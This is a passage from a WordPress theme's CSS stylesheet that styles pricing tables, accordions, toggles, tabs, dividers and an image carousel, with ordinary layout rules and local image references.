    position: absolute;
    top: 0;
    left: 0;
    font-size: 60px;
    line-height: 40px;
    color: #dcdddd;
}

.cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-item-pricing .cms-pricing-title {
    margin: 0;
    padding: 40px 20px;
    border: 2px solid #4b4e53;
    border-bottom: none;
    text-align: center;
    text-transform: uppercase;
}

.cms-grid-item-pricing .cms-pricing-title.pr-feature {
    border-color: #fed918;
}

.cms-grid-item-pricing .price-heading {
    background-color: #535961;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-item-pricing .price-heading span {
    display: inline-block;
    color: #fff;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 22px;
    font-weight: 300;
}

.cms-grid-item-pricing .price-heading .currency {
    font-size: 30px;
}

.cms-grid-item-pricing .price-heading .price {
    font-size: 60px;
    line-height: 50px;
}

.cms-grid-item-pricing .price-heading .cents-cont {
    font-size: 20px;
    width: 5px;
}

.cms-grid-item-pricing .price-heading .cents-cont .cents {
    font-size: 30px;
    position: absolute;
    top: 19px;
}

.cms-grid-item-pricing .price-heading .cents-cont .place2 {
    font-size: 14px;
    height: 13px;
    width: 35px;
    color: #bcbcbc;
}

.cms-grid-item-pricing .price-heading.pr-feature {
    background: #fed918;
}

.cms-grid-item-pricing .price-heading.pr-feature span, .cms-grid-item-pricing .price-heading.pr-feature .place2 {
    color: #4b4e53;
}

.cms-grid-item-pricing .price-content {
    border-right: 2px solid #4b4e53;
    border-left: 2px solid #4b4e53;
}

.cms-grid-item-pricing .price-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
}

.cms-grid-item-pricing .price-content ul li {
    background: #fff;
    margin: 0;
    padding: 0;
    display: block;
    color: #6b6b6b;
    line-height: 50px;
    border-bottom: 1px solid #efefef;
    margin-left: 20px;
}

.cms-grid-item-pricing .price-content.pr-feature {
    border-right: 2px solid #fed918;
    border-left: 2px solid #fed918;
}

.cms-grid-item-pricing .price-button {
    background-color: #f5f5f5;
}

.cms-grid-item-pricing {
    /* Pricing style 2
-----------------------------------------------------*/
}

.cms-grid-item-pricing .cms-button.pricing-button {
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    height: 100%;
    line-height: 72px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.cms-grid-item-pricing .cms-button.pricing-button:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-grid-item-pricing .pr-feature .cms-button.pricing-button:hover {
    background: #535961;
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-item-wrap {
    padding: 30px 15px 0;
    background: #efefef;
    overflow: hidden;
    /* .cms-grid-item-pricing {
		margin-top: 30px;
	} */
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-title {
    background-color: #fff;
    color: #4b4e53;
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 40px;
    margin: 0;
    padding: 30px 20px;
    text-transform: uppercase;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading {
    font-size: 60px;
    line-height: 50px;
    text-align: left;
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading span {
    display: inline;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-content {
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .cms-pricing-title.pr-feature {
    background: #fed918;
    color: #414146;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature {
    background: #4b4e53;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span {
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span .place2 {
    color: #bcbcbc;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading {
    font-size: inherit;
    line-height: inherit;
}

@media screen and (width: 992px) {
    /* Pricing style 3 - Cols
-----------------------------------------------------*/
    .cms-grid-item-pricing .price-heading {
        text-align: left;
    }
}

.cms-grid-pricing-layout2 {
    /* Pricing style 4
-----------------------------------------------------*/
}

.cms-grid-pricing-layout2 .cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content {
    border: 2px solid #eee;
    padding: 5px 0 25px 30px;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-content {
        border: 2px solid #eee;
        border-right: none;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li {
    position: relative;
    margin: 0;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li span {
    position: relative;
    top: 2px;
    font-size: 15px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li .icon-li {
    margin-right: 10px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container {
    padding: 0;
    background: #eee;
    height: 100%;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-container {
        position: absolute;
        right: 15px;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading {
    background: #eee;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span {
    display: inline;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span, .cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span .place2 {
    color: #4b4e53;
}

.cms-grid-pricing-layout2 .price-container {
    background: #eee;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-pricing-layout2 .cms-pricing-title {
    background-color: #fff;
    display: inline-block;
    padding-right: 15px;
    position: relative;
    padding: 0 15px 0 0;
    border: none;
    margin: 21px 0 19px;
}

.cms-grid-pricing-layout3 {
    /*------------------------------
	6.6 HighLight
------------------------------*/
}

.cms-grid-pricing-layout3 .pricing-wrap {
    margin: 0 auto;
    width: 300px;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing {
    background: #eee;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing.pricing-feature-item {
    background: #fff;
}

.cms-grid-pricing-layout3 .cms-pricing-title {
    border-bottom: medium none;
    font-weight: 600;
    margin: 0;
    padding: 80px 20px 25px;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading {
    padding: 0 20px 15px;
    position: relative;
    border: none;
    background: 0 none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading .currency {
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-right: 5px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .price {
    font-size: 100px;
    font-weight: 500;
    line-height: 100px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .place {
    font-size: 18px;
    font-weight: 300;
    margin-left: 4px;
    display: inline-block;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading.pr-feature {
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content {
    border: none;
}

.cms-grid-pricing-layout3 .price-content ul {
    margin: 25px 0 40px;
    padding: 0;
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content ul li {
    color: #696c6f;
    display: block;
    line-height: 35px;
    margin: 0 0 0 20px;
    padding: 0;
    background: 0 none;
    border: none;
}

.cms-grid-pricing-layout3 .price-content.pr-feature {
    border: none;
}

.cms-grid-pricing-layout3 .price-button {
    background: 0 none;
    padding: 0 0 80px 20px;
}

.cms-highlight-gray {
    background-color: #c0c0c0;
    color: #fff;
}

.cms-highlight-yellow {
    background-color: #fed918;
    color: #414146;
    padding: 0 3px;
    /*------------------------------
	6.7 Accordions
------------------------------*//* Accordion with background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading {
    margin-bottom: 20px;
    /* Accordion without background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: #eee;
    font-size: 14px;
    line-height: 50px;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-right: 15px solid #eee;
    margin-left: 49px;
    padding: 15px 17px 15px 15px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.vc_tta-accordion.vc_tta-style-bg-without-heading {
    margin-bottom: 20px;
    /*------------------------------
	6.8 Toggle
------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: transparent;
    line-height: 50px;
    font-size: 14px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
    font-size: 16px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin-left: 23px;
    padding: 15px 0 15px 36px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_cms_animate.wpb_animate_when_almost_visible {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//* Toggle with Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading {
    margin: 0;
    /* Toggle without Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4 {
    background: #eee;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_content {
    padding: 15px 17px 15px 15px;
    background: transparent;
    margin: 0 0 0 49px;
    border: none;
    border-right: 15px solid #eee;
}

.vc_toggle.vc_toggle_bg-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading {
    margin: 0;
    /*------------------------------
	6.9 Tabs
------------------------------*/
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4 {
    background: transparent;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_content {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin: 0 0 0 23px;
    padding: 15px 0 15px 36px;
}

.vc_toggle.vc_toggle_bg-without-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta.vc_tta-tabs.vc_general .vc_tta-panel-body {
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: translate(none);
    -khtml-transform: translate(none);
    -moz-transform: translate(none);
    -ms-transform: translate(none);
    -o-transform: translate(none);
    transform: translate(none);
    /* BACKGROUND GRADIENT *//* TRANSFORM STYLE *//* Tab Border Bold
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold {
    /* Tab Vertical
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container ul {
    border-bottom: 1px solid #eee;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    line-height: 1.4;
    font-size: 14px;
    margin-right: 1px;
    cursor: pointer;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:hover, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-top: 14px solid #eee;
    border-left: none;
    padding: 15px 15px 5px 0;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body p {
    margin: 0 0 10px !important;
}

@media screen and (max-width: 767px) {
    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading {
        border: none;
        margin: 0 !important;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

body .vc_tta-tabs.vc_tta-tabs-position-left {
    /* Tab Border Normal
-----------------------------------------------------*/
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    cursor: pointer;
    background-color: transparent;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 1.4;
    font-size: 14px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab.vc_active a, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:hover, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels {
    border-radius: 0 !important;
    border: none !important;
    background: transparent !important;
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:after {
    display: none;
    border-radius: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-right: none;
    padding: 15px 10px 5px 15px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:after {
    display: none;
    border-radius: 0;
}

@media screen and (max-width: 767px) {
    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading {
        border: none !important;
        margin: 0 !important;
        background: 0 none !important;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container {
    display: block !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list {
    margin: 0 0 20px 0;
    border-bottom: 1px solid #ddd;
    overflow: visible;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:before, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:after {
    content: '';
    display: table;
    clear: both;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    margin-right: 2px;
    float: left;
    display: block;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
    border-radius: 0;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    border: 1px solid transparent;
    line-height: 1.4;
    margin-right: 0px;
    color: #7e8082;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a:hover {
    border-color: #eee #eee #ddd;
    background: #eee;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active {
    color: #101010;
    border-color: #ddd #ddd transparent;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    color: #555;
    cursor: pointer;
    background-color: #fff;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:hover, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:focus {
    color: #101010;
    background-color: #fff;
    border: none;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    display: none !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    border: none;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 350px) {
    /* Tab 3
-----------------------------------------------------*/
    .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
        padding: 10px;
    }
}

.tabs-3 {
    /*------------------------------
	6.10 Divider
------------------------------*//* Divider
-----------------------------------------------------*/
}

.tabs-3 .nav-tabs {
    margin-bottom: 20px;
}

.tabs-3 .nav a {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    color: #101010;
    text-transform: uppercase;
}

.tabs-3 .tab-content {
    margin-top: 0;
    border: none;
}

.divider {
    position: relative;
    overflow: inherit;
    margin: 46px 0 !important;
    color: #eee;
    width: 100%;
}

.divider i {
    position: absolute;
    line-height: 1;
    font-size: 14px !important;
    text-align: center;
    top: -7px;
    background: #fff;
}

.divider.vc_sep_pos_align_left i {
    left: 0;
    border-right: 10px solid #fff;
}

.divider.vc_sep_pos_align_right i {
    right: 0;
    border-left: 10px solid #fff;
}

.divider.vc_sep_pos_align_center i {
    left: 50%;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

.divider .divider-center {
    text-align: center;
}

.divider .divider-center i {
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    z-index: 1;
}

.divider .divider-center:after {
    left: 0;
}

.divider-line {
    height: 2px;
    width: 100%;
    background: #eee;
}

.divider-dashed {
    height: 0px;
    width: 100%;
    margin: 20px 0 20px 0;
    border-top: 2px dashed #eee;
    /* Hr
-----------------------------------------------------*/
}

hr {
    border-top: 1px solid #eee;
    margin: 22px 0 22px 0;
    height: 0;
    /*------------------------------
	6.11 Labels
------------------------------*/
}

hr.gradient {
    background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    border: none !important;
    height: 1px;
    margin: 22px 0 22px 0;
}

hr.short {
    margin: 11px 0 11px 0;
}

hr.tall {
    margin: 44px 0 44px 0;
}

hr.taller {
    margin: 66px 0 66px 0;
}

hr.light {
    background-image: -webkit-linear-gradient(left, transparent, rgba(255, 255, 255, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, .2), transparent);
}

hr.invisible {
    background: none;
}

.container .label {
    font-weight: 300;
    /*------------------------------
	6.12 Image Owl Carousel
------------------------------*/
}

.owl-images-wrap {
    /*------------------------------
	6.13 Single Image
------------------------------*/
}

.owl-images-wrap.paging_outside .cms-image-item {
    margin-bottom: 10px;
    text-align: center;
}

.owl-images-wrap.paging_inside .owl-carousel .owl-dots {
    bottom: 10px;
}

.owl-images-wrap.paging_inside .owl-dots .owl-dot span {
    background: #fff;
}

.owl-images-wrap .owl-carousel .cms-image-item img {
    width: auto;
}

.owl-images-wrap .owl-carousel .cms-image-item.w-100 img {
    width: 100px;
}

.owl-images-wrap .owl-carousel .owl-nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.owl-images-wrap .owl-carousel .owl-nav.disabled {
    display: none;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next, .owl-images-wrap .owl-carousel .owl-nav .owl-prev {
    position: static;
    display: inline-block;
    background: #869791 none repeat scroll 0 0;
    border-radius: 30px;
    color: #fff;
    font-size: 14px;
    margin: 5px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    padding: 3px 10px;
    cursor: pointer;
    width: auto;
    height: auto;
    line-height: inherit;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next:hover, .owl-images-wrap .owl-carousel .owl-nav .owl-prev:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
